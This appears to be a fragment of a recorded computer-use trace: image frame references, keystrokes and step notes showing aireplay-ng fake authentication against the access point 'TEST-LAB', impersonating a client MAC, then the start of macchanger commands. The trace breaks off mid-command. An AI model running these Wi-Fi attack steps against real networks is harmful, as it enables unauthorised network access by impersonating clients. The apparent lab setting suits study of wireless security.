
type("-bssid 00:14:BF:6E:46:78 mon0")

key("Return")

left_click(363, 613)

- Run 'aireplay-ng --fakeauth 30 -h 04:46:65:B7:93:F3 -e TEST-LAB mon0' to fake-auth as the client
key("BackSpace")

type("h")

type("04:46:65:B7:93:F3")

type("-e TE")

type("ST-LAB")

key("Return")

- Begin entering the macchanger command after the spoofed association succeeds
type("macchanger")

- Run bare macchanger to print its GNU MAC Changer usage, then start a second macchanger command
key("Return")

type("macchanger")
